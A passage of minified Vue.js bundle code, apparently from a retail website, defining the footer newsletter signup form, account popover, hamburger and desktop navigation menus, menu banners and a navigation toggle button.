p().async((function(n){for(;;)switch(n.prev=n.next){case 0:if(e=(0,J.version)("/subscription"),t.$route.path!==e){n.next=5;break}t.scrollToTop(),n.next=7;break;case 5:return n.next=7,p().awrap(t.$router.push(e));case 7:case"end":return n.stop()}}),null,null,null,Promise)},scrollToTop(){const e=document.getElementById("main-content");this.scrollToTarget({target:e,intersect:!1})},subscribe(){var e,t,n,r,o,a,i=this;return p().async((function(s){for(;;)switch(s.prev=s.next){case 0:return s.next=2,p().awrap(null===(e=i.$refs.validationObserver)||void 0===e?void 0:e.validate());case 2:if(s.sent){s.next=5;break}return s.abrupt("return");case 5:return i.processingSubscribeRequest=!0,s.next=8,p().awrap($t.subscribe(i.emailAddress));case 8:if(200===(null==(o=s.sent)?void 0:o.status)){s.next=11;break}return s.abrupt("return");case 11:return a=null===(t=window.DYO)||void 0===t||null===(n=t.dyhash)||void 0===n?void 0:n.sha256(null===(r=i.emailAddress)||void 0===r?void 0:r.toLowerCase()),(0,tt.trackNewsletterSubscription)({hashedEmail:a}),i.clearEmailAddress(),s.next=16,p().awrap(i.redirectToSubscription());case 16:case"end":return s.stop()}}),null,null,null,Promise)}}};const Qt={name:"Footer",components:{FooterBanner:Pt,FooterLegal:kt,FooterNavigation:Kt,Newsletter:(0,P.default)(qt,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"newsletter"},[n("LayoutLimiter",{staticClass:"newsletter__container",attrs:{location:"footer"}},[n("Grid",[n("div",{staticClass:"newsletter__intro col col--md-5"},[n("h2",[e._v(e._s(e.$t("newsletter.introTitle")))]),e._v(" "),n("p",{staticClass:"newsletter__intro-paragraph"},[e._v("\n                    "+e._s(e.$t("newsletter.introParagraph"))+"\n                ")])]),e._v(" "),n("ValidationObserver",{ref:"validationObserver",staticClass:"newsletter__form col col--md-7",attrs:{tag:"form"},nativeOn:{submit:function(t){return t.preventDefault(),e.subscribe(t)}}},[n("ValidationProvider",{staticClass:"newsletter__form-group",attrs:{mode:"eager",rules:"notifyMeEmail",tag:"div"},scopedSlots:e._u([{key:"default",fn:function(t){var r=t.errors,o=t.invalid;return[n("InputField",{staticClass:"newsletter__form-input",attrs:{"field-name":"Enter your email address","form-name":"Footer Subscriptions Form","error-message":o?r[0]:"",label:e.$t("newsletter.emailAddress")},model:{value:e.emailAddress,callback:function(t){e.emailAddress=t},expression:"emailAddress"}}),e._v(" "),n("Button",{staticClass:"newsletter__form-button",attrs:{type:"submit",disabled:e.processingSubscribeRequest}},[e._v("\n                        "+e._s(e.$t("newsletter.signUp"))+"\n                    ")])]}}])}),e._v(" "),n("span",{staticClass:"newsletter__form-caption"},[e._v("\n                    "+e._s(e.$t("newsletter.optOutMessage"))+"\n                ")])],1)],1)],1)],1)}),[],!1,null,"2a986c63",null).exports}};const Xt=(0,P.default)(Qt,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("footer",{staticClass:"footer"},[n("FooterBanner"),e._v(" "),n("Newsletter"),e._v(" "),n("FooterNavigation"),e._v(" "),n("FooterLegal")],1)}),[],!1,null,null,null).exports;function AccountTogglevue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function AccountTogglevue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?AccountTogglevue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):AccountTogglevue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const Zt={name:"AccountToggle",components:{AccountContentFlyover:ke,AmplienceIcon:X.default,Button:V.default,GuestContentFlyover:Le,Popover:xe.default,Route:Z.default},computed:AccountTogglevue_type_script_lang_js_objectSpread(AccountTogglevue_type_script_lang_js_objectSpread(AccountTogglevue_type_script_lang_js_objectSpread(AccountTogglevue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("account",["ACCOUNT_open"])),(0,F.mapGetters)("base",["BASE_app","BASE_universal"])),(0,F.mapGetters)("ui",["UI_skeleton"])),{},{flyoverComponent(){return this.signedUser?"AccountContentFlyover":"GuestContentFlyover"},isMobile(){return this.viewportCheck("mobile","tablet")},path(){return this.signedUser?(0,J.version)("/my-account"):(0,J.version)("/login")},signedUser(){var e,t;return null===(e=this.BASE_universal)||void 0===e||null===(t=e.user)||void 0===t?void 0:t.isSignedIn}}),methods:AccountTogglevue_type_script_lang_js_objectSpread(AccountTogglevue_type_script_lang_js_objectSpread({},(0,F.mapActions)("account",["ACCOUNT_setOpen"])),{},{deleteWishlistCache(){caches.delete("wishlist-responses")},handleFocusOut(e){var t,n,r;(null===(t=this.$refs)||void 0===t||null===(n=t.myAccountPopover)||void 0===n||null===(r=n.$el)||void 0===r?void 0:r.contains(null==e?void 0:e.relatedTarget))||this.ACCOUNT_setOpen(!1)}})};const Jt=(0,P.default)(Zt,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"account-toggle",on:{focusout:function(t){return e.handleFocusOut(t)},mouseleave:function(t){return e.ACCOUNT_setOpen(!1)}}},[n("Button",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"account-toggle__button",attrs:{path:e.path,variant:"semantic"},nativeOn:{mouseenter:function(t){return e.ACCOUNT_setOpen(!0)},focusin:function(t){return e.ACCOUNT_setOpen(!0)}}},[n("AmplienceIcon",{attrs:{size:{width:e.isMobile?20:16},title:e.$t("navigation.myAccount"),name:"user-v2",paint:"none"}})],1),e._v(" "),e.isMobile?e._e():n("Popover",{ref:"myAccountPopover",staticClass:"account-toggle__popover",attrs:{visible:e.ACCOUNT_open,"has-close":""},on:{close:function(t){return e.ACCOUNT_setOpen(!1)}}},[n(e.flyoverComponent,{tag:"component"})],1)],1)}),[],!1,null,"08063965",null).exports;n("SJSz"),n("RsBt");function HamburgerMenuAccountvue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function HamburgerMenuAccountvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?HamburgerMenuAccountvue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):HamburgerMenuAccountvue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const en={name:"HamburgerMenuAccount",components:{AmplienceIcon:X.default,Route:Z.default},computed:HamburgerMenuAccountvue_type_script_lang_js_objectSpread(HamburgerMenuAccountvue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("user",["USER_firstName","USER_signedIn"])),{},{links(){return[{icon:"my-account-v2",isVisible:Boolean(this.USER_signedIn),label:this.$t("hamburgerMenu.myAccount"),url:"/my-account"},{icon:"my-account-v2",isVisible:!this.USER_signedIn,label:this.$t("hamburgerMenu.signIn"),url:"/login"},{icon:"heart-empty-v2",label:this.$t("hamburgerMenu.savedItems"),url:"/saved-items"},{icon:"find-a-store-v2",label:this.$t("hamburgerMenu.findStore"),url:"/our-stores"},{icon:"contact-us-v3",label:this.$t("hamburgerMenu.contactUs"),url:"/help/contact-us"},{icon:"my-orders-v2",label:this.$t("hamburgerMenu.trackMyOrder"),url:"/guest/trackOrder"},{icon:"service-info-returns-v2",label:this.$t("hamburgerMenu.createReturn"),url:"/help/returns"},{icon:"help-v3",label:this.$t("hamburgerMenu.help"),url:"/help"},{isVisible:Boolean(this.USER_signedIn),isSignOut:!0,label:this.$t("hamburgerMenu.signOut"),url:"/logout"}]}}),methods:{version:J.version}};const tn=(0,P.default)(en,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"hamburger-menu-account"},[e.USER_signedIn?n("span",{staticClass:"hamburger-menu-account__item hamburger-menu-account__item--bold"},[e._v("\n        "+e._s(e.$t("hamburgerMenu.greetings",[e.USER_firstName]))+"\n    ")]):e._e(),e._v(" "),e._l(e.links,(function(t){var r=t.icon,o=t.isVisible;void 0===o&&(o=!0);var a=t.label,i=t.url,s=t.isSignOut;return void 0===s&&(s=!1),[o?n("Route",{key:a,staticClass:"hamburger-menu-account__item",class:{"hamburger-menu-account__item--red":s},attrs:{path:e.version(i)}},[r?n("AmplienceIcon",{staticClass:"hamburger-menu-account__item-icon",attrs:{paint:"none",name:r,size:{width:16}}}):e._e(),e._v("\n\n            "+e._s(a)+"\n        ")],1):e._e()]}))],2)}),[],!1,null,"cb828736",null).exports;var nn=n("NzOC"),rn=n("rjKd"),on=n("59Fl");let an=function(){function MenuItem(e){(0,rn.default)(this,MenuItem),this.entry=e}return(0,on.default)(MenuItem,[{key:"amplienceBanners",get:function(){return this.banners.map((function(e){return new MenuItem(e)})).filter((function(e){return e.isBanner&&e.amplienceID}))}},{key:"amplienceID",get:function(){return this.entry.amplienceId}},{key:"banners",get:function(){var e;return null!==(e=this.entry.twcBannerComponents)&&void 0!==e?e:[]}},{key:"children",get:function(){return this.entries.map((function(e){return new MenuItem(e)}))}},{key:"entries",get:function(){var e,t,n,r;return this.isRoot?null!==(t=null===(n=this.entry.navigationNode)||void 0===n?void 0:n.children)&&void 0!==t?t:[]:this.isBranch?null!==(r=this.entry.links)&&void 0!==r?r:[]:null!==(e=this.entry.children)&&void 0!==e?e:[]}},{key:"groupName",get:function(){var e;return null!==(e=this.entry.groupName)&&void 0!==e?e:""}},{key:"id",get:function(){return this.entry.id}},{key:"isActive",get:function(){var e,t,n,r=this;return Boolean(null===(e=S.default.getters["base/BASE_universal"])||void 0===e||null===(t=e.page)||void 0===t||null===(n=t.breadcrumbs)||void 0===n?void 0:n.find((function(e){return e.url===r.url})))}},{key:"isBanner",get:function(){return"TWCBannerComponent"===this.entry.type}},{key:"isBranch",get:function(){var e,t;return 0===(null===(e=this.entry.children)||void 0===e?void 0:e.length)&&(null===(t=this.entry.links)||void 0===t?void 0:t.length)>0||this.entry.isBranch}},{key:"isLeaf",get:function(){return this.entry.isLeaf||!this.isBanner&&!this.isBranch&&!this.isTrunk&&!this.isRoot}},{key:"isTrunk",get:function(){var e,t;return(null===(e=this.entry.children)||void 0===e?void 0:e.length)>0&&0===(null===(t=this.entry.links)||void 0===t?void 0:t.length)||this.entry.isTrunk}},{key:"isRoot",get:function(){var e,t;return(null===(e=this.entry.navigationNode)||void 0===e||null===(t=e.children)||void 0===t?void 0:t.length)>0||this.entry.isRoot||null===this.entry.navigationNode}},{key:"isVisible",get:function(){return this.isTrunk||this.isBranch||this.isBanner||Boolean(this.label)&&Boolean(this.url)||this.entry.isVisible}},{key:"label",get:function(){var e,t,n,r,o;return null!==(e=null!==(t=null!==(n=null!==(r=null===(o=this.entry.link)||void 0===o?void 0:o.linkName)&&void 0!==r?r:this.entry.linkName)&&void 0!==n?n:this.entry.title)&&void 0!==t?t:this.entry.label)&&void 0!==e?e:this.entry.headline}},{key:"url",get:function(){var e,t,n;return null!==(e=null!==(t=null===(n=this.entry.link)||void 0===n?void 0:n.url)&&void 0!==t?t:this.entry.link)&&void 0!==e?e:this.entry.url}}]),MenuItem}();const sn={name:"HamburgerMenuItem",components:{Button:V.default},props:{menuItem:{type:an,required:!0},title:{type:Boolean,default:!1}},computed:{subText(){var e,t;if(this.onlyBannerMenu)return null===(e=this.menuItem)||void 0===e||null===(t=e.banners[0])||void 0===t?void 0:t.headline},path(){return this.menuItem.isLeaf?(0,J.version)(this.menuItem.url):null},isAlignRight(){var e;return"alignRight"===(null===(e=this.menuItem)||void 0===e?void 0:e.groupName)},onlyBannerMenu(){var e,t,n,r;return(null===(e=this.menuItem)||void 0===e||null===(t=e.banners)||void 0===t?void 0:t.length)&&!(null!==(n=this.menuItem)&&void 0!==n&&null!==(r=n.children)&&void 0!==r&&r.length)}},methods:{lowercase:nn.lowercase,onClick(){if(this.menuItem.isLeaf)return!0;var e;this.onlyBannerMenu?this.$emit("goTo",new an(null===(e=this.menuItem)||void 0===e?void 0:e.banners[0])):this.title?this.$emit("back"):this.$emit("goTo",this.menuItem)}}};const ln=(0,P.default)(sn,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return e.menuItem.isVisible?n("Button",{staticClass:"hamburger-menu-item",class:{"hamburger-menu-item--leaf":e.menuItem.isLeaf,"hamburger-menu-item--title":e.title,"hamburger-menu-item--align-right":e.isAlignRight},attrs:{role:"menuitem",variant:e.isAlignRight?null:"plain",path:e.path},nativeOn:{click:function(t){return e.onClick(t)}}},[e._v("\n    "+e._s(e.lowercase(e.menuItem.label))+"\n    "),e.subText?n("span",{staticClass:"hamburger-menu-item__sub-text"},[e._v(e._s(e.subText))]):e._e()]):e._e()}),[],!1,null,"5cac3034",null).exports,cn={name:"HamburgerMenuNavigation",components:{CountrySelectorButton:gt,HamburgerMenuAccount:tn,HamburgerMenuItem:ln},props:{menuItems:{type:Array,required:!0}},computed:{magazineMenuItem(){return new an({isLeaf:!0,isVisible:this.$te("global.headerCTA"),label:this.$t("global.headerCTA"),url:"/magazine"})},showMagazine(){return this.$te("global.headerCTA")}}};const un=(0,P.default)(cn,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"hamburger-menu-navigation"},[n("div",{staticClass:"hamburger-menu-navigation__items"},[n("div",{staticClass:"hamburger-menu-navigation__section"},[e._l(e.menuItems,(function(t){return n("HamburgerMenuItem",{key:t.id,attrs:{"menu-item":t},on:{goTo:function(t){return e.$emit("goTo",t)}}})})),e._v(" "),e.showMagazine?n("HamburgerMenuItem",{attrs:{"menu-item":e.magazineMenuItem}}):e._e()],2),e._v(" "),n("div",{staticClass:"hamburger-menu-navigation__section"},[n("HamburgerMenuAccount")],1)]),e._v(" "),n("CountrySelectorButton",{staticClass:"hamburger-menu-navigation__country-selector",attrs:{"show-name":""}})],1)}),[],!1,null,"c390e86e",null).exports;const dn={name:"HamburgerMenuSection",components:{AmplienceSlot:wt.default,HamburgerMenuItem:ln},props:{menuItem:{type:an,required:!0}},computed:{children(){return this.menuItem.isRoot?this.menuItem.children.flatMap((function(e){return e.children})):this.menuItem.children},onlyBannerMenu(){return this.menuItem.isBanner&&!this.menuItem.children.length}}};const pn=(0,P.default)(dn,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"hamburger-menu-section",class:{"hamburger-menu-section--only-banner":e.onlyBannerMenu}},[n("HamburgerMenuItem",{attrs:{title:"","menu-item":e.menuItem},on:{back:function(t){return e.$emit("back")}}}),e._v(" "),e._l(e.children,(function(t){return n("HamburgerMenuItem",{key:t.id,attrs:{"menu-item":t},on:{goTo:function(t){return e.$emit("goTo",t)}}})})),e._v(" "),e._l(e.menuItem.amplienceBanners,(function(t){return n("HamburgerMenuItem",{key:t.id,attrs:{"menu-item":t},on:{goTo:function(t){return e.$emit("goTo",t)}}})})),e._v(" "),e.menuItem.isBanner&&e.menuItem.amplienceID?n("AmplienceSlot",{staticClass:"hamburger-menu-section__banner",attrs:{"slot-id":e.menuItem.amplienceID}}):e._e()],2)}),[],!1,null,"c389fe6c",null).exports;var _n=n("b/kw"),vn=n("1NTB");function HamburgerMenuvue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function HamburgerMenuvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?HamburgerMenuvue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):HamburgerMenuvue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const gn={name:"HamburgerMenu",components:{HamburgerMenuNavigation:un,HamburgerMenuSection:pn,PanelSlider:_n.default},data:()=>({history:[],navigationPanel:(0,x.default)()}),computed:HamburgerMenuvue_type_script_lang_js_objectSpread(HamburgerMenuvue_type_script_lang_js_objectSpread(HamburgerMenuvue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("base",["BASE_hybris"])),(0,F.mapGetters)("ui",["UI_viewportSize"])),{},{currentPanel(){var e;return null!==(e=(0,vn.default)(this.history))&&void 0!==e?e:this.navigationPanel},menuItems(){var e,t;return null===(e=this.BASE_hybris)||void 0===e||null===(t=e.NavigationBar)||void 0===t?void 0:t.reduce((function(e,t){var n,r;const o=new an(t);if(null!=o&&o.content)return e;if(null!=o&&null!==(n=o.banners)&&void 0!==n&&n.length&&(null==o||null===(r=o.children)||void 0===r||!r.length)){const t=HamburgerMenuvue_type_script_lang_js_objectSpread({},o);return t.entry.twcBannerComponents[0].title=o.label,[...e,new an(t.entry)]}return[...e,o]}),[])},menuSections(){return this.getMenuSections(this.menuItems)},panels(){return[this.navigationPanel,...this.menuSections.map((function(e){return e.id}))]}}),methods:{back(){this.history.pop()},getMenuSections(e){var t=this;return e.flatMap((function(e){return t.getMenuItemSections(e)}))},getMenuItemSections(e){const t=[];return e.isVisible?(e.isTrunk||e.isLeaf||t.push(e),e.children.length&&t.push(...this.getMenuSections(e.children)),e.amplienceBanners.length&&t.push(...e.amplienceBanners),t):[]},goTo(e){this.history.push(e.id)}}};const fn=(0,P.default)(gn,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("nav",{staticClass:"hamburger-menu",style:{"--viewport-height":e.UI_viewportSize.height+"px"},attrs:{role:"navigation"}},[n("PanelSlider",{staticClass:"hamburger-menu__panels",attrs:{align:"start","simple-animation":"",stretch:"",active:e.currentPanel,duration:.3,panels:e.panels},scopedSlots:e._u([{key:e.navigationPanel,fn:function(){return[n("HamburgerMenuNavigation",{attrs:{"menu-items":e.menuItems},on:{goTo:e.goTo}})]},proxy:!0},e._l(e.menuSections,(function(t){return{key:t.id,fn:function(){return[n("HamburgerMenuSection",{key:t.id,attrs:{"menu-item":t},on:{back:e.back,goTo:e.goTo}})]},proxy:!0}}))],null,!0)})],1)}),[],!1,null,"4dc9367e",null).exports;var mn=n("vMR7");const hn={name:"MenuBanner",components:{AmplienceSlot:wt.default,Plunge:mn.default,Figure:Re.default,HybrisContent:le,Route:Z.default},props:{banner:{type:Object,required:!0}},computed:{isAmplienceBanner(){return Boolean(this.banner.amplienceId)}},methods:{version:J.version}};const yn=(0,P.default)(hn,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{directives:[{name:"focus",rawName:"v-focus:box",value:!e.isAmplienceBanner,expression:"!isAmplienceBanner",arg:"box"}],staticClass:"menu-banner",class:{"menu-banner--amplience":e.isAmplienceBanner}},[e.isAmplienceBanner?n("AmplienceSlot",{staticClass:"menu-banner__content",attrs:{"slot-id":e.banner.amplienceId}}):n("Plunge",{scopedSlots:e._u([{key:"into",fn:function(){return[e.banner.link?n("Route",{staticClass:"menu-banner__link",attrs:{role:"menuitem",path:e.version(e.banner.link)}}):e._e()]},proxy:!0},{key:"content",fn:function(){return[e.banner.image?n("Figure",{attrs:{src:e.banner.image.url,alt:e.banner.image.altText}}):e._e(),e._v(" "),n("h5",{staticClass:"menu-banner__headline"},[e._v("\n                "+e._s(e.banner.headline)+"\n            ")]),e._v(" "),n("HybrisContent",{staticClass:"menu-banner__content",attrs:{tag:"p",content:e.banner.content}})]},proxy:!0}])})],1)}),[],!1,null,"70db646c",null).exports;function MenuItemvue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function MenuItemvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?MenuItemvue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):MenuItemvue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const An={name:"MenuItem",components:{LayoutLimiter:_e.default,MenuBanner:yn,Plunge:mn.default,Route:Z.default},props:{menuItem:{type:an,required:!0}},data(){return{currentId:this.menuItem.id,delayTimer:null}},computed:MenuItemvue_type_script_lang_js_objectSpread(MenuItemvue_type_script_lang_js_objectSpread(MenuItemvue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("base",["BASE_app","BASE_universal"])),(0,F.mapGetters)("navigation",["NAVIGATION_getActiveNavId"])),{},{onlyBannerMenu(){return this.menuItem.banners.length&&!this.menuItem.children.length}}),methods:MenuItemvue_type_script_lang_js_objectSpread(MenuItemvue_type_script_lang_js_objectSpread({},(0,F.mapActions)("navigation",["NAVIGATION_setActiveNavId"])),{},{collapse(e,t){var n,r,o,a,i=this;if(null!=t&&null!==(n=t.target)&&void 0!==n&&null!==(r=n.className)&&void 0!==r&&r.includes("slider__arrow"))return!1;clearTimeout(this.delayTimer),this.delayTimer=setTimeout((function(){i.NAVIGATION_getActiveNavId===e&&i.NAVIGATION_setActiveNavId(null)}),(null===(o=this.BASE_app)||void 0===o||null===(a=o.config)||void 0===a?void 0:a.mainNavInteractionDelay)||500)},expand(e,t){var n,r,o=this;(clearTimeout(this.delayTimer),null===this.NAVIGATION_getActiveNavId||t)?this.NAVIGATION_setActiveNavId(e):this.delayTimer=setTimeout((function(){o.NAVIGATION_setActiveNavId(e)}),(null===(n=this.BASE_app)||void 0===n||null===(r=n.config)||void 0===r?void 0:r.mainNavInteractionDelay)||500)},handleMouseEnter(e){if(!this.menuItem.isRoot)return null;const t=document.activeElement;t&&t!==document.body&&t.blur(),this.expand(e,!1)},handleMouseLeave(e,t){if(!this.menuItem.isRoot)return null;this.collapse(e,t)},handleFocusIn(e){if(!this.menuItem.isRoot)return null;this.expand(e,!0)},lowercase:nn.lowercase,version:J.version})};function Menuvue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Menuvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Menuvue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Menuvue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const bn={name:"Menu",components:{MenuItem:(0,P.default)(An,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return e.menuItem.isVisible?n("div",{staticClass:"menu-item",class:{"menu-item--active":e.menuItem.isActive,"menu-item--leaf":e.menuItem.isLeaf,"menu-item--branch":e.menuItem.isBranch,"menu-item--trunk":e.menuItem.isTrunk,"menu-item--root":e.menuItem.isRoot},on:{mouseenter:function(t){return t.target!==t.currentTarget?null:e.handleMouseEnter(e.menuItem.id)},mouseleave:function(t){return t.target!==t.currentTarget?null:e.handleMouseLeave(e.menuItem.id,t)}}},[e.menuItem.isTrunk?e._e():n("Plunge",{scopedSlots:e._u([{key:"into",fn:function(){return[e.menuItem.isBranch?e._e():n("Route",{staticClass:"menu-item__link",attrs:{role:"menuitem",path:e.version(e.menuItem.url)},nativeOn:{focusin:function(t){return t.target!==t.currentTarget?null:e.handleFocusIn(e.menuItem.id)}}})]},proxy:!0},{key:"content",fn:function(){return[n("span",{staticClass:"menu-item__label",class:{"menu-item__label--active":e.menuItem.isRoot&&e.menuItem.id===e.NAVIGATION_getActiveNavId,"menu-item__label--align-right":"alignRight"===e.menuItem.groupName}},[e._v("\n                "+e._s(e.lowercase(e.menuItem.label))+"\n            ")])]},proxy:!0}],null,!1,1633008950)}),e._v(" "),e.menuItem.children.length||e.menuItem.banners.length||e.onlyBannerMenu?n("div",{staticClass:"menu-item__navigation",class:{"menu-item__navigation--active":e.menuItem.id===e.NAVIGATION_getActiveNavId}},[n("Plunge",{staticClass:"menu-item__content",scopedSlots:e._u([{key:"into",fn:function(){return[e.menuItem.isRoot?n("LayoutLimiter",{staticClass:"menu-item__content",class:{"menu-item__content--only-banner":e.onlyBannerMenu},attrs:{location:"header-new"}}):e._e()]},proxy:!0},{key:"content",fn:function(){return[e.menuItem.children.length?n("div",{staticClass:"menu-item__items"},e._l(e.menuItem.children,(function(e){return n("MenuItem",{key:e.id,attrs:{"menu-item":e}})})),1):e._e(),e._v(" "),e.menuItem.banners.length?n("div",{class:e.onlyBannerMenu?"menu-item__one-banner":"menu-item__banners"},[n("div",{staticClass:"menu-item__banners-content"},e._l(e.menuItem.banners,(function(e){return n("div",{key:e.id,staticClass:"menu-item__banner"},[n("MenuBanner",{staticClass:"menu-item__banner-content",attrs:{banner:e}})],1)})),0)]):e._e()]},proxy:!0}],null,!1,4746871)})],1):e._e()],1):e._e()}),[],!1,null,"78eb10e2",null).exports},computed:Menuvue_type_script_lang_js_objectSpread(Menuvue_type_script_lang_js_objectSpread(Menuvue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("base",["BASE_hybris"])),(0,F.mapGetters)("ui",["UI_viewportSize"])),{},{isDesktop(){return this.viewportCheck("desktop")},menuItemsUnfiltered(){var e,t,n,r;return null!==(e=null===(t=this.BASE_hybris)||void 0===t||null===(n=t.NavigationBar)||void 0===n||null===(r=n.filter((function(e){return!e.content})))||void 0===r?void 0:r.map((function(e){return new an(e)})))&&void 0!==e?e:[]},menuItems(){var e;return null===(e=this.menuItemsUnfiltered)||void 0===e?void 0:e.filter((function(e){var t;return!(null!==(t=e.entry)&&void 0!==t&&t.groupName)}))},menuItemsRight(){var e;return null===(e=this.menuItemsUnfiltered)||void 0===e?void 0:e.filter((function(e){var t;return"alignRight"===(null===(t=e.entry)||void 0===t?void 0:t.groupName)}))}}),methods:Menuvue_type_script_lang_js_objectSpread(Menuvue_type_script_lang_js_objectSpread({},(0,F.mapActions)("navigation",["NAVIGATION_setActiveNavId"])),{},{clearNavId(e){var t,n;if(null!=e&&null!==(t=e.target)&&void 0!==t&&null!==(n=t.className)&&void 0!==n&&n.includes("slider__arrow"))return!1;this.$el.querySelector(".menu__items").contains(e.relatedTarget)||this.NAVIGATION_setActiveNavId(null)},version:J.version})};const Sn=(0,P.default)(bn,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("nav",{staticClass:"menu",attrs:{role:"navigation"}},[n("div",{staticClass:"menu__items",on:{focusout:function(t){return e.clearNavId(t)}}},[e._l(e.menuItems,(function(e){return n("MenuItem",{key:e.id,staticClass:"menu__item",attrs:{"menu-item":e}})})),e._v(" "),e.menuItemsRight?n("div",{staticClass:"menu__links"},e._l(e.menuItemsRight,(function(e){return n("MenuItem",{key:e.id,staticClass:"menu__item",attrs:{"menu-item":e}})})),1):e._e()],2)])}),[],!1,null,"c28f110e",null).exports;function Navigation_NavigationTogglevue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Navigation_NavigationTogglevue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Navigation_NavigationTogglevue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Navigation_NavigationTogglevue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const Tn={name:"NavigationToggle",components:{Button:V.default},computed:Navigation_NavigationTogglevue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("navigation",["NAVIGATION_active"])),methods:Navigation_NavigationTogglevue_type_script_lang_js_objectSpread(Navigation_NavigationTogglevue_type_script_lang_js_objectSpread(Navigation_NavigationTogglevue_type_script_lang_js_objectSpread({},(0,F.mapActions)("navigation",["NAVIGATION_setActive"])),(0,F.mapActions)("search",["SEARCH_setActive"])),{},{toggleNavigation(){this.NAVIGATION_setActive(!this.NAVIGATION_active),this.SEARCH_setActive(!1)}})};const En=(0,P.default)(Tn,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("Button",{staticClass:"navigation-toggle",class:{"navigation-toggle--active":e.NAVIGATION_active},attrs:{"aria-expanded":e.NAVIGATION_active,"aria-haspopup":!0,"aria-label":e.$t("navigation.menu"),variant:"semantic"},nativeOn:{click:function(t){return e.toggleNavigation(t)}}},[n("span"),e._v(" "),n("span"),e._v(" "),n("span")])}),[],!1,null,"3c26f6e6",null).exports;function 